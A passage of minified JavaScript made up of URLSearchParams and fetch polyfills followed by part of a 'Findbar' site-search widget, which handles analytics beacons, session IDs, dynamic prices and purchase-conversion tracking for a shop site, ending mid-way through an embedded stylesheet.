v=Q[P],ne=v.indexOf("=");-1<ne?i(te,a(v.slice(0,ne)),a(v.slice(ne+1))):v.length&&i(te,a(v),"")}break;case I(E):for(var P=0,j=E.length;P<j;P++){var v=E[P];i(te,v[0],v[1])}break;case"forEach"in E:E.forEach(h,te);break;default:for(var p in E)i(te,p,E[p])}}function h(E,te){i(this,te,E)}function i(E,te,Q){var P=I(Q)?Q.join(","):Q;te in E?E[te].push(P):E[te]=[P]}function a(E){return decodeURIComponent(E.replace(re,"%25").replace(K," "))}function l(E){return encodeURIComponent(E).replace(X,b)}function b(E){return V[E]}})(Object,String,Array.isArray)}(function(c){var H=!1;try{H=!!Symbol.iterator}catch(I){}"forEach"in c||(c.forEach=function(A,W){var X=this,re=Object.create(null);this.toString().replace(/=[\s\S]*?(?:&|$)/g,"=").split("=").forEach(function(K){!K.length||K in re||(re[K]=X.getAll(K)).forEach(function(V){A.call(W,V,K,X)})})}),"keys"in c||(c.keys=function(){return ce(this,function(A,W){this.push(W)})}),"values"in c||(c.values=function(){return ce(this,function(A,W){this.push(A)})}),"entries"in c||(c.entries=function(){return ce(this,function(A,W){this.push([W,A])})}),H&&!(Symbol.iterator in c)&&(c[Symbol.iterator]=c.entries),"sort"in c||(c.sort=function(){for(var A=this.entries(),W=A.next(),X=W.done,re=[],K=Object.create(null),V,D,L;!X;)L=W.value,D=L[0],re.push(D),D in K||(K[D]=[]),K[D].push(L[1]),W=A.next(),X=W.done;for(re.sort(),V=0;V<re.length;V++)this.delete(re[V]);for(V=0;V<re.length;V++)D=re[V],this.append(D,K[D].shift())});function ce(I,A){var W=[];return I.forEach(A,W),H?W[Symbol.iterator]():{next:function(){var X=W.shift();return{done:X===void 0,value:X}}}}(function(I){var A=I.defineProperty,W=I.getOwnPropertyDescriptor,X=function(L){function g(a,l){c.append.call(this,a,l),a=this.toString(),L.set.call(this._usp,a?"?"+a:"")}function h(a){c.delete.call(this,a),a=this.toString(),L.set.call(this._usp,a?"?"+a:"")}function i(a,l){c.set.call(this,a,l),a=this.toString(),L.set.call(this._usp,a?"?"+a:"")}return function(a,l){return a.append=g,a.delete=h,a.set=i,A(a,"_usp",{configurable:!0,writable:!0,value:l})}},re=function(L){return function(g,h){return A(g,"_searchParams",{configurable:!0,writable:!0,value:L(h,g)}),h}},K=function(L){var g=L.append;L.append=c.append,URLSearchParams.call(L,L._usp.search.slice(1)),L.append=g},V=function(L,g){if(!(L instanceof g))throw new TypeError("'searchParams' accessed on an object that does not implement interface "+g.name)},D=function(L){var g=L.prototype,h=W(g,"searchParams"),i=W(g,"href"),a=W(g,"search"),l;!h&&a&&a.set&&(l=re(X(a)),I.defineProperties(g,{href:{get:function(){return i.get.call(this)},set:function(b){var E=this._searchParams;i.set.call(this,b),E&&K(E)}},search:{get:function(){return a.get.call(this)},set:function(b){var E=this._searchParams;a.set.call(this,b),E&&K(E)}},searchParams:{get:function(){return V(this,L),this._searchParams||l(this,new URLSearchParams(this.search.slice(1)))},set:function(b){V(this,L),l(this,b)}}}))};try{D(HTMLAnchorElement),/^function|object$/.test(typeof URL)&&URL.prototype&&D(URL)}catch(L){}})(Object)})(Or.URLSearchParams.prototype,Object),function(){var c=typeof globalThis!="undefined"&&globalThis||typeof Or!="undefined"&&Or||typeof c!="undefined"&&c,H={searchParams:"URLSearchParams"in c,iterable:"Symbol"in c&&"iterator"in Symbol,blob:"FileReader"in c&&"Blob"in c&&function(){try{return new Blob,!0}catch(p){return!1}}(),formData:"FormData"in c,arrayBuffer:"ArrayBuffer"in c};function ce(p){return p&&DataView.prototype.isPrototypeOf(p)}if(H.arrayBuffer)var I=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],A=ArrayBuffer.isView||function(p){return p&&I.indexOf(Object.prototype.toString.call(p))>-1};function W(p){if(typeof p!="string"&&(p=String(p)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(p)||p==="")throw new TypeError("Invalid character in header field name");return p.toLowerCase()}function X(p){return typeof p!="string"&&(p=String(p)),p}function re(p){var S={next:function(){var oe=p.shift();return{done:oe===void 0,value:oe}}};return H.iterable&&(S[Symbol.iterator]=function(){return S}),S}function K(p){this.map={},p instanceof K?p.forEach(function(S,oe){this.append(oe,S)},this):Array.isArray(p)?p.forEach(function(S){this.append(S[0],S[1])},this):p&&Object.getOwnPropertyNames(p).forEach(function(S){this.append(S,p[S])},this)}K.prototype.append=function(p,S){p=W(p),S=X(S);var oe=this.map[p];this.map[p]=oe?oe+", "+S:S},K.prototype.delete=function(p){delete this.map[W(p)]},K.prototype.get=function(p){return p=W(p),this.has(p)?this.map[p]:null},K.prototype.has=function(p){return this.map.hasOwnProperty(W(p))},K.prototype.set=function(p,S){this.map[W(p)]=X(S)},K.prototype.forEach=function(p,S){for(var oe in this.map)this.map.hasOwnProperty(oe)&&p.call(S,this.map[oe],oe,this)},K.prototype.keys=function(){var p=[];return this.forEach(function(S,oe){p.push(oe)}),re(p)},K.prototype.values=function(){var p=[];return this.forEach(function(S){p.push(S)}),re(p)},K.prototype.entries=function(){var p=[];return this.forEach(function(S,oe){p.push([oe,S])}),re(p)},H.iterable&&(K.prototype[Symbol.iterator]=K.prototype.entries);function V(p){if(p.bodyUsed)return Promise.reject(new TypeError("Already read"));p.bodyUsed=!0}function D(p){return new Promise(function(S,oe){p.onload=function(){S(p.result)},p.onerror=function(){oe(p.error)}})}function L(p){var S=new FileReader,oe=D(S);return S.readAsArrayBuffer(p),oe}function g(p){var S=new FileReader,oe=D(S);return S.readAsText(p),oe}function h(p){for(var S=new Uint8Array(p),oe=new Array(S.length),_=0;_<S.length;_++)oe[_]=String.fromCharCode(S[_]);return oe.join("")}function i(p){if(p.slice)return p.slice(0);var S=new Uint8Array(p.byteLength);return S.set(new Uint8Array(p)),S.buffer}function a(){return this.bodyUsed=!1,this._initBody=function(p){this.bodyUsed=this.bodyUsed,this._bodyInit=p,p?typeof p=="string"?this._bodyText=p:H.blob&&Blob.prototype.isPrototypeOf(p)?this._bodyBlob=p:H.formData&&FormData.prototype.isPrototypeOf(p)?this._bodyFormData=p:H.searchParams&&URLSearchParams.prototype.isPrototypeOf(p)?this._bodyText=p.toString():H.arrayBuffer&&H.blob&&ce(p)?(this._bodyArrayBuffer=i(p.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):H.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(p)||A(p))?this._bodyArrayBuffer=i(p):this._bodyText=p=Object.prototype.toString.call(p):this._bodyText="",this.headers.get("content-type")||(typeof p=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):H.searchParams&&URLSearchParams.prototype.isPrototypeOf(p)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},H.blob&&(this.blob=function(){var p=V(this);if(p)return p;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var p=V(this);return p||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else return this.blob().then(L)}),this.text=function(){var p=V(this);if(p)return p;if(this._bodyBlob)return g(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(h(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},H.formData&&(this.formData=function(){return this.text().then(te)}),this.json=function(){return this.text().then(JSON.parse)},this}var l=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function b(p){var S=p.toUpperCase();return l.indexOf(S)>-1?S:p}function E(p,S){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');S=S||{};var oe=S.body;if(p instanceof E){if(p.bodyUsed)throw new TypeError("Already read");this.url=p.url,this.credentials=p.credentials,S.headers||(this.headers=new K(p.headers)),this.method=p.method,this.mode=p.mode,this.signal=p.signal,!oe&&p._bodyInit!=null&&(oe=p._bodyInit,p.bodyUsed=!0)}else this.url=String(p);if(this.credentials=S.credentials||this.credentials||"same-origin",(S.headers||!this.headers)&&(this.headers=new K(S.headers)),this.method=b(S.method||this.method||"GET"),this.mode=S.mode||this.mode||null,this.signal=S.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&oe)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(oe),(this.method==="GET"||this.method==="HEAD")&&(S.cache==="no-store"||S.cache==="no-cache")){var _=/([?&])_=[^&]*/;if(_.test(this.url))this.url=this.url.replace(_,"$1_="+new Date().getTime());else{var U=/\?/;this.url+=(U.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}E.prototype.clone=function(){return new E(this,{body:this._bodyInit})};function te(p){var S=new FormData;return p.trim().split("&").forEach(function(oe){if(oe){var _=oe.split("="),U=_.shift().replace(/\+/g," "),Ee=_.join("=").replace(/\+/g," ");S.append(decodeURIComponent(U),decodeURIComponent(Ee))}}),S}function Q(p){var S=new K,oe=p.replace(/\r?\n[\t ]+/g," ");return oe.split("\r").map(function(_){return _.indexOf("\n")===0?_.substr(1,_.length):_}).forEach(function(_){var U=_.split(":"),Ee=U.shift().trim();if(Ee){var st=U.join(":").trim();S.append(Ee,st)}}),S}a.call(E.prototype);function P(p,S){if(!(this instanceof P))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');S||(S={}),this.type="default",this.status=S.status===void 0?200:S.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in S?S.statusText:"",this.headers=new K(S.headers),this.url=S.url||"",this._initBody(p)}a.call(P.prototype),P.prototype.clone=function(){return new P(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new K(this.headers),url:this.url})},P.error=function(){var p=new P(null,{status:0,statusText:""});return p.type="error",p};var j=[301,302,303,307,308];P.redirect=function(p,S){if(j.indexOf(S)===-1)throw new RangeError("Invalid status code");return new P(null,{status:S,headers:{location:p}})};var v=c.DOMException;try{new v}catch(p){v=function(S,oe){this.message=S,this.name=oe;var _=Error(S);this.stack=_.stack},v.prototype=Object.create(Error.prototype),v.prototype.constructor=v}function ne(p,S){return new Promise(function(oe,_){var U=new E(p,S);if(U.signal&&U.signal.aborted)return _(new v("Aborted","AbortError"));var Ee=new XMLHttpRequest;function st(){Ee.abort()}Ee.onload=function(){var Ye={status:Ee.status,statusText:Ee.statusText,headers:Q(Ee.getAllResponseHeaders()||"")};Ye.url="responseURL"in Ee?Ee.responseURL:Ye.headers.get("X-Request-URL");var at="response"in Ee?Ee.response:Ee.responseText;setTimeout(function(){oe(new P(at,Ye))},0)},Ee.onerror=function(){setTimeout(function(){_(new TypeError("Network request failed"))},0)},Ee.ontimeout=function(){setTimeout(function(){_(new TypeError("Network request failed"))},0)},Ee.onabort=function(){setTimeout(function(){_(new v("Aborted","AbortError"))},0)};function Wt(Ye){try{return Ye===""&&c.location.href?c.location.href:Ye}catch(at){return Ye}}Ee.open(U.method,Wt(U.url),!0),U.credentials==="include"?Ee.withCredentials=!0:U.credentials==="omit"&&(Ee.withCredentials=!1),"responseType"in Ee&&(H.blob?Ee.responseType="blob":H.arrayBuffer&&U.headers.get("Content-Type")&&U.headers.get("Content-Type").indexOf("application/octet-stream")!==-1&&(Ee.responseType="arraybuffer")),S&&typeof S.headers=="object"&&!(S.headers instanceof K)?Object.getOwnPropertyNames(S.headers).forEach(function(Ye){Ee.setRequestHeader(Ye,X(S.headers[Ye]))}):U.headers.forEach(function(Ye,at){Ee.setRequestHeader(at,Ye)}),U.signal&&(U.signal.addEventListener("abort",st),Ee.onreadystatechange=function(){Ee.readyState===4&&U.signal.removeEventListener("abort",st)}),Ee.send(typeof U._bodyInit=="undefined"?null:U._bodyInit)})}ne.polyfill=!0,c.fetch||(c.fetch=ne,c.Headers=K,c.Request=E,c.Response=P)}();var zi=function(c){"use strict";String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(u,k){var x=k>0?k|0:0;return this.substring(x,x+u.length)===u}});function H(u){var k=c(u);c(document.body).prepend(k)}function ce(u){var k=document.createElement("style");k.styleSheet?k.styleSheet.cssText=u:k.appendChild(document.createTextNode(u)),document.getElementsByTagName("head")[0].appendChild(k)}function I(u,k){var x=null;return function(){var q=this,M=arguments;clearTimeout(x),x=setTimeout(function(){u.apply(q,M)},k)}}function A(u,k,x){var q=x?{detail:x}:null,M;typeof window.CustomEvent=="function"?M=new CustomEvent(k,q):(M=document.createEvent("CustomEvent"),M.initCustomEvent(k,!0,!0,q)),u.dispatchEvent(M)}function W(){for(var u=[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"macOS"},{string:navigator.userAgent,subString:"iPhone",identity:"iOS"},{string:navigator.userAgent,subString:"iPad",identity:"iOS"},{string:navigator.userAgent,subString:"iPod",identity:"iOS"},{string:navigator.userAgent,subString:"Android",identity:"Android"},{string:navigator.platform,subString:"Linux",identity:"Linux"}],k=0;k<u.length;k++){var x=u[k].string;if(x&&x.indexOf(u[k].subString)!==-1)return u[k].identity}return""}function X(){return Object.hasOwnProperty.call(window,"chrome")}function re(){return navigator.userAgent.toLowerCase().indexOf("safari/")>-1&&navigator.userAgent.toLowerCase().indexOf("chrome/")===-1&&(w==="iOS"||w==="macOS")}function K(){return navigator.userAgent.toLowerCase().indexOf("applewebkit")>-1}function V(){var u=navigator.userAgent.match(/version\/([0-9]+)\./i);return u&&u.length===2?parseInt(u[1]):null}function D(u,k,x,q,M,he,fe,we,be,se,Ce,r,n,f){if(!qe&&(u||M==="prefetch"||M==="widget")&&u!=="#"&&k&&x&&M){var y=k!=="campaign"&&k!=="link"&&k!=="suggestion"?be?g(be,n,f):[x]:[];L(l(i({eventType:"click",query:u,indexId:q||void 0,targetType:k,targetId:x,instanceId:Ce||void 0,instanceType:r||void 0,origin:M,title:he||void 0,image:fe||void 0,meta:we&&typeof we=="object"?JSON.stringify(we):void 0,scope:ut&&ut.val()?ut.val():void 0,visibleIds:y&&y.length?y.join("|"):void 0,eventData:se||void 0})))}}function L(u){try{navigator.sendBeacon(fr,u)}catch(k){fetch(fr,{method:"POST",cache:"no-store",credentials:"include",keepalive:!0,body:u}).then(function(x){j(x)}).catch(function(x){logger.error(x)})}}function g(u,k,x){var q=[];return u&&u.find(k||"."+t+"trackable").each(function(){var M=c(this).attr(x||"data-id");M&&q.push(M)}),q}function h(u,k){if(k&&k.length>0&&u.indexOf("%%containerDataAttribute:")>-1){var x={};u=u.replace(/%%containerDataAttribute:(.+?)%%/g,function(M,he){return Object.hasOwnProperty.call(x,he)||(x[he]=k.data(he)||""),x[he]})}if(u.indexOf("%%magento2FormKey%%")>-1){var q;try{q=jQuery.cookie("form_key")}catch(M){}q&&(u=u.replace(/%%magento2FormKey%%/g,q))}return u.indexOf("%%currentUrl%%")>-1&&(u=u.replace(/%%currentUrl%%/g,window.location)),u.indexOf("%%base64(currentUrl)%%")>-1&&(u=u.replace(/%%base64\(currentUrl\)%%/g,btoa(window.location))),u}function i(u,k,x,q){for(var M=q?new FormData:k?new URLSearchParams(k):new URLSearchParams,he=Object.keys(u),fe=0,we=he.length;fe<we;fe++){var be=he[fe];if(u[be]!==void 0)if(Array.isArray(u[be]))for(var se=0;se<u[be].length;se++)M.append(be,u[be][se]);else M.append(be,u[be])}if(!x){var Ce=Q();Ce&&M.set(Cr,Ce)}return M}function a(u,k,x,q,M){if(k())x(q());else{if(typeof window.require=="function"){require([u],function(we){x(we)});return}var he=document.createElement("script");he.src=u;var fe=function(){x(q())};he.onload=fe,he.onreadystatechange=fe,M.appendChild(he)}}function l(u){var k="request_key";if(u){if(u instanceof URLSearchParams)return u.has(k)&&u.delete(k),u.append(k,v(Ue,u.toString(),je)),u;if(u instanceof FormData){u.has(k)&&u.delete(k);var x=new URLSearchParams(u);u.has("image")&&x.delete("image"),u.append(k,v(Ue,x.toString(),je))}var q=new URLSearchParams(u);return u[k]=v(Ue,q.toString(),je),u}return k+"="+v(Ue,"",je)}function b(){try{var u="findbar";return localStorage.setItem(u,u),localStorage.removeItem(u),!0}catch(k){return!1}}function E(){return fetch(jr,{method:"POST",cache:"no-store",credentials:"include",body:l(i({}))}).then(function(u){if(!u.ok)throw Error(u.statusText);return j(u),Q()})}function te(){var u=null;return u?!u.startsWith("s_")||!u.endsWith("_")?"s_"+u+"_":u:null}function Q(){var u=te();if(u)return u;if(T){var k=localStorage.getItem(Sr);if(k){var x=localStorage.getItem(or),q=new Date().getTime();if(x&&q-x<ar)return Dt=k,k;Dt=null,localStorage.removeItem(Sr),localStorage.removeItem(or)}}return null}function P(){var u=Q();return u?Promise.resolve(u):E()}function j(u){if(u.headers){var k=u.headers.get("X-Session-Id"),x=te();if(x&&x!==k&&console.warn("Findbar session ID misconfiguration detected"),T){var q=Q();k?k&&(Dt=k,localStorage.setItem(Sr,Dt),localStorage.setItem(or,new Date().getTime().toString())):(Dt=null,localStorage.removeItem(Sr),localStorage.removeItem(or)),q!==Dt&&A(document,"findbar_session_id_updated",{sessionId:Dt})}}}function v(u,k,x){var q=new URLSearchParams(k);return q.sort(),md5(md5(u+"|"+q)+x)}function ne(u,k,x,q){if(k){k=ct(k);for(var M=0;M<k.length;M++)k[M].field&&Object.hasOwnProperty.call(k[M],"value")&&(u[(k[M].prefix!==void 0?k[M].prefix||"":k[M].hidden?"hf:":"f:")+k[M].field]=k[M].value===!1?"0":k[M].value===!0?"1":k[M].value)}if(x&&(u.recommendation_filter_fields=Array.isArray(x)?x:x.split(",").map(function(he){return he.trim()}).filter(function(he){return he})),q){q=ct(q);for(var M=0;M<q.length;M++)q[M].name&&Object.hasOwnProperty.call(q[M],"value")&&(u[q[M].name]=q[M].value)}}function p(){return!1}function S(){return!1}function oe(u){var k=u.find("."+t+"dynamic-price"),x=p();if(x)x==="remove"?(k.parent("."+t+"result-price").remove(),k.remove()):k.removeClass(t+"dynamic-price "+t+"placeholder");else{var q=[],M={};if(k.each(function(){var be=c(this),se=be.data("dynamic-price-id");Object.hasOwnProperty.call(mr,se)?M[se]=mr[se]:q.includes(se)||q.push(se)}),q.length){var he={};he[zr]=q.join(",");var fe=S();fe&&c.each(fe,function(be,se){he[be]=se});var we=pr==="POST"&&gr==="json"?{"Content-Type":"application/json"}:{};fetch(Hr+(pr==="GET"?"?"+new URLSearchParams(he):""),{method:pr,headers:we,cache:"no-store",credentials:"include",body:pr==="GET"?null:gr==="json"?JSON.stringify(he):new URLSearchParams(he)}).then(function(be){if(!be.ok)throw Error(be.statusText);return be.json()}).then(function(be){be&&c.each(be,function(se,Ce){if(Ce){if(Array.isArray(Ce)){for(var r=[],n=0;n<Ce.length;n++)Ce[n]>0&&r.push(Ce[n]);Ce=r.length>0?r.length>1?r:r[0]:0}(Array.isArray(Ce)||Ce>0)&&(mr[se]=Ce,M[se]=Ce)}}),_(k,M)}).catch(function(be){k.removeClass(t+"dynamic-price "+t+"placeholder"),console.error(be)})}else Object.keys(M).length>0&&_(k,M)}}function _(u,k){u.each(function(){var x=c(this),q=x.data("dynamic-price-id");if(Object.hasOwnProperty.call(k,q)){var M=null,he=x.data("dynamic-price-type");he==="original"?M=Array.isArray(k[q])&&k[q].length>1&&k[q][0]!==k[q][1]?Math.max(k[q][0],k[q][1]):null:he==="final"&&(M=Array.isArray(k[q])?k[q].length>1&&k[q][0]!==k[q][1]?Math.min(k[q][0],k[q][1]):k[q][0]:k[q]),M!==null?x.html(Xt?Xt(M):M):x.remove()}else x.remove();x.removeClass(t+"dynamic-price "+t+"placeholder")})}function U(u){var k=getComputedStyle(u),x=u.getBoundingClientRect(),q=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,M=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0;return u.clientWidth!==0&&u.clientHeight!==0&&k.display!=="none"&&k.visibility!=="hidden"&&x.bottom>0&&x.top<q&&x.right>0&&x.left<M}function Ee(){s=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,m=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}function st(u){return location.protocol+"//"+location.host+location.pathname+(u?location.hash:"")}function Wt(u){return new URLSearchParams(u?window.location.hash.indexOf("?")>=0?window.location.hash.slice(window.location.hash.indexOf("?")+1):"?":window.location.search)}function Ye(u){return(typeof u=="string"||u instanceof String)&&(u.length===44&&u.startsWith("[i:")||u.length>4&&u.startsWith("[x:"))&&u.endsWith("]")}function at(u){return"[x:"+u+"]"}function mt(u){return(typeof u=="string"||u instanceof String)&&u.length>4&&u.startsWith("[s:")&&u.endsWith("]")}function Je(u){return"[s:"+u+"]"}function St(u){return(Ar||Qt)&&u===Kt||qr&&u===hr}function Ct(u,k){return!0}function $e(){fetch(cr,{method:"HEAD",cache:"no-cache",credentials:"include",referrerPolicy:"strict-origin-when-cross-origin",mode:"no-cors"}).catch(function(u){console.error(u)})}function it(u,k,x){Lt(),G=u,e=k,d=st(e),o=setInterval(function(){var q=st(e);(q!==d||window.Findbar.searchQueryUpdated===!0)&&((window.Findbar.searchQueryUpdated===!0||Ct(d,q))&&$e(),delete window.Findbar.searchQueryUpdated,d=q,Y=Wt(e),c("input."+t+"search-input").length===0?(Ve.destroy(),Ve.init(!0)):window.Findbar.clearSearchInput(),tt.destroy(),tt.init(!0),Vt(),A(document,"findbar_reload"))},x||500)}function Lt(){o!==null&&(clearInterval(o),o=null,G=!1,e=!1)}function Ge(u){window.location.href=u}function vt(){var u={id:null,value:null,currency:null,document_id:null};if(window.dataLayer)try{for(var k=window.dataLayer.length-1;k>=0;k--){var x=window.dataLayer[k];if(x&&x.ecommerce===null&&(G||e))break;if(x&&x.event&&x.event.toLowerCase()==="purchase"&&x.ecommerce&&Object.hasOwnProperty.call(x.ecommerce,"value")){if(u.id=x.ecommerce.transaction_id||null,u.value=x.ecommerce.value||0,u.currency=x.ecommerce.currency||null,x.ecommerce.items&&Array.isArray(x.ecommerce.items)){u.document_id=[];for(var q=0;q<x.ecommerce.items.length;q++){var M=x.ecommerce.items[q];M&&M.item_id&&u.document_id.push(M.item_id)}}break}else if(x&&x.event&&x.event.toLowerCase()==="purchase"&&x.order_data&&x.order_data.order&&Object.hasOwnProperty.call(x.order_data.order,"total")){if(u.id=x.order_data.order.id||null,u.value=x.order_data.order.total||0,u.currency=x.order_data.order.currency||null,x.order_data.products&&Array.isArray(x.order_data.products)){u.document_id=[];for(var q=0;q<x.order_data.products.length;q++){var M=x.order_data.products[q];M&&M.product_id&&u.document_id.push(M.product_id)}}break}else if(x&&typeof x=="object"&&x.length&&x.length>=3&&x[0]==="event"&&x[1]==="purchase"&&typeof x[2]=="object"&&Object.hasOwnProperty.call(x[2],"value")){if(u.id=x[2].transaction_id||null,u.value=x[2].value||0,u.currency=x[2].currency||null,x[2].items&&Array.isArray(x[2].items)){u.document_id=[];for(var q=0;q<x[2].items.length;q++){var M=x[2].items[q];M&&(M.item_id||M.id)&&u.document_id.push(M.item_id||M.id)}}break}else if(x&&x.ecommerce&&x.ecommerce.purchase&&x.ecommerce.purchase.actionField&&Object.hasOwnProperty.call(x.ecommerce.purchase.actionField,"revenue")){if(u.id=x.ecommerce.purchase.actionField.id||null,u.value=x.ecommerce.purchase.actionField.revenue||0,u.currency=x.ecommerce.currency||x.ecommerce.currencyCode||x.ecommerce.purchase.actionField.currency||null,x.ecommerce.purchase.products&&Array.isArray(x.ecommerce.purchase.products)){u.document_id=[];for(var q=0;q<x.ecommerce.purchase.products.length;q++){var M=x.ecommerce.purchase.products[q];M&&(M.item_id||M.id)&&u.document_id.push(M.item_id||M.id)}}break}}}catch(he){}return u}function ge(){return null}function et(){for(var u=0;u<ae.length;u++)if(window.location.href.startsWith(ae[u]))return!0;return!1}function Vt(){if(!qe&&!Le&&$&&ue!=="event"&&et()&&Q()){var q=function(se,Ce,r,n){u&&clearTimeout(u),be(),!x&&(ue==="none"||!jt||Ce!=null)&&(L(l(i({event_type:"conversion",id:se||void 0,value:Ce!=null?Ce:void 0,currency:r||void 0,document_id:n||void 0,index:zt||void 0}))),x=!0)},M=function(){u=null;var se=ue==="data_layer"?vt():ge();se&&se.value!==null||k>=10?q(se&&se.id?se.id:null,se&&Object.hasOwnProperty.call(se,"value")?se.value:null,se&&se.currency?se.currency:null,se&&se.document_id?se.document_id:null):(u=setTimeout(M,500),we(),k++)},he=function(){q()},fe=function(){document.visibilityState==="hidden"&&q()},we=function(){window.addEventListener("beforeunload",he),document.addEventListener("visibilitychange",fe)},be=function(){window.removeEventListener("beforeunload",he),document.removeEventListener("visibilitychange",fe)},u=null,k=0,x=!1;ue==="none"?q():M()}}function ct(u){return Array.isArray(u)?u:[u]}function Ae(u){return u.type==="keydown"&&(!u.key||u.key.toLowerCase()!=="enter"&&u.key!==" ")}function Ft(u,k,x){var q=document.querySelector(u);if(q)return k(q),null;var M=new MutationObserver(function(){var he=document.querySelector(u);he&&(M.disconnect(),k(he))});return M.observe(document.body,x||{subtree:!0,childList:!0}),M}function Gt(u,k,x){return new Promise(function(q){var M=500,he=document.createElement("canvas"),fe=he.getContext("2d"),we=Math.min(M/k.width,M/k.height,1),be=k.width*we,se=k.height*we;he.width=be,he.height=se,fe.fillStyle="#FFFFFF",fe.imageSmoothingEnabled=!0,fe.imageSmoothingQuality="high",fe.fillRect(0,0,he.width,he.height),fe.drawImage(u,k.x,k.y,k.width,k.height,0,0,be,se),he.toBlob(function(Ce){var r=new DataTransfer;r.items.add(new File([Ce],"image.webp",{type:"image/jpeg",lastModified:new Date().getTime()})),x.files=r.files,q()},"image/jpeg",.92)})}var je="c6prWvNMbU",Ue="24pharmacy.deals",Le=window.location.href.startsWith("https://app.findbar.io/search/24pharmacy.deals/demo"),qe=!1,kr="#fbr-search_input_wrapper input,.fbr-quick-search-content *,.fbr-search-input-container *{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:0;bottom:auto;box-shadow:none;font-family:inherit;height:auto;left:auto;line-height:1em;margin:0;padding:0;position:revert;right:auto;top:auto;vertical-align:baseline;width:auto}#fbr-search_input_wrapper input::-ms-clear{display:none}.fbr-search-input-container{overflow:visible;padding:0;position:relative;text-align:center;width:100%}.fbr-search-input-wrapper{background-color:#fff;border-radius:10px;margin:0;max-width:95vw;padding:0;position:relative;text-align:left;width:100%}.fbr-search-scope-container{background-clip:padding-box;background-color:#eee;border:1px solid transparent;border-bottom-left-radius:10px;border-right-color:#8c88c8;border-top-left-radius:10px;bottom:0;cursor:pointer;height:auto;left:0;max-width:35%;outline:none;padding:0 10px;position:absolute;top:0;width:auto}.fbr-search-scope-facade{align-items:center;color:#5b5b5b;display:flex;height:100%;overflow:hidden;white-space:nowrap}.fbr-search-scope-label{font-size:15px;margin-right:8px;min-width:0;overflow:hidden;text-overflow:ellipsis}.fbr-search-scope-arrow svg{height:9.75px!important;vertical-align:middle;width:9.75px!important;fill:#5b5b5b}.fbr-search-scope{bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;top:0;width:100%}#fbr-search_input_wrapper input:focus{outline:none}#fbr-search_input_wrapper input[type=search]::-webkit-search-cancel-button,#fbr-search_input_wrapper input[type=search]::-webkit-search-decoration,#fbr-search_input_wrapper input[type=search]::-webkit-search-results-button,#fbr-search_input_wrapper input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}#fbr-search_input_wrapper .fbr-search-input{color:#333;font-size:15px;height:60px;left:0;line-height:60px;padding:0 15px 0 39.5px;position:relative;right:0;width:100%}#fbr-search_input_wrapper .fbr-search-input.fbr-ios{font-size:max(15px,16px)}#fbr-search_input_wrapper .fbr-search-input-hint{color:#aaa;cursor:pointer}#fbr-search_input_wrapper #fbr-search_input_hint_prev{background:linear-gradient(0deg,#aaa 10%,hsla(0,0%,67%,0) 70%);-webkit-background-clip:text;background-clip:text;color:transparent}#fbr-search_input_wrapper #fbr-search_input_hint_next{background:linear-gradient(180deg,#aaa 10%,hsla(0,0%,67%,0) 70%);-webkit-background-clip:text;background-clip:text;color:transparent}.fbr-search-input-container .fbr-search-input~label{color:#aaa;cursor:text;font-size:15px;left:0;line-height:20px;margin:0 15px 0 0;overflow:hidden;padding-left:42.5px;pointer-events:none;position:absolute;right:0;top:calc(50% - 10px);transition:.3s;white-space:nowrap;width:auto}.fbr-search-input-container .fbr-search-input~.fbr-no-transition{transition:none}.fbr-quick-search-content-prefetch{align-items:stretch;color:#000;-moz-column-gap:15px;column-gap:15px;display:flex;flex-direction:column;margin:0 auto;max-width:100%;overflow:visible;row-gap:15px;text-align:left}.fbr-quick-search-content-prefetch .fbr-layout-row{row-gap:20px}.fbr-quick-search-content-prefetch .fbr-layout-row div{box-sizing:border-box}.fbr-modal-search-input-container .fbr-quick-search-content-prefetch{box-shadow:none;transition-delay:.3s}.fbr-quick-search-content-prefetch .fbr-layout-column{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;row-gap:20px}.fbr-quick-search-content-prefetch .fbr-title{border-bottom:1px solid #eee;font-size:1.05em;font-weight:700;margin-bottom:10px;margin-top:0;padding-bottom:10px;text-align:left}.fbr-quick-search-content-prefetch .fbr-recent-query,.fbr-quick-search-content-prefetch .fbr-suggestion,.fbr-quick-search-content-prefetch .fbr-top-query{align-items:center;display:flex;justify-content:space-between;padding:7px 